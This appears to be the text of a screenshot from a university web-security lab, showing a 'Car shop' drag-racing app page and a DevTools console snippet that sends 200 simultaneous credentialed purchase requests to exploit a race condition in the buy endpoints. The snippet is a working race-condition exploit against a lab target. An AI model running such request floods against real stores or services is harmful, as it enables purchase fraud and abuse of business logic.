 Not secure https://8f457625-df80-4c29-9ba1-6d58b7290e4a-drag-racing-app.web.lms.itmo.xyz/profile
Car shop
The place to get a new car
Logout
Money: 💲1000
Order delivery:
red lamborghini $20000.0 Buy
grey renault $4842 Buy
viridian infiniti $7004 Buy
asparagus nissan $7661 Buy
terra-cotta lada $7535 Buy
myrtle citroën $564 Buy
grey daihatsu $2451 Buy
amaranth suzuki $3417 Buy
pink mercedes-benz $431 Buy
van-dyke-brown saab $750 Buy
ecru opel $2540 Buy
cherry-blossom-pink dodge $3479 Buy
amethyst toyota $4319 Buy
linen mercedes-benz $9752 Buy
myrtle mercedes-benz $7855 Buy
azure mclaren $2181 Buy
steel-blue volvo $9993 Buy
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
top Filter
const U1 = 'https://8f457625-df80-4c29-9ba1-6d58b7290e4a-drag-racing-app.web.lms.itmo.xyz/buy/6';
const U2 = 'https://8f457625-df80-4c29-9ba1-6d58b7290e4a-drag-racing-app.web.lms.itmo.xyz/buy/9';
const reqs = [];
for (let i = 0; i < 100; i++) {
reqs.push(fetch(U1, { credentials: 'include', cache: 'no-store' }));
reqs.push(fetch(U2, { credentials: 'include', cache: 'no-store' }));
}
await Promise.all(reqs);
location.reload();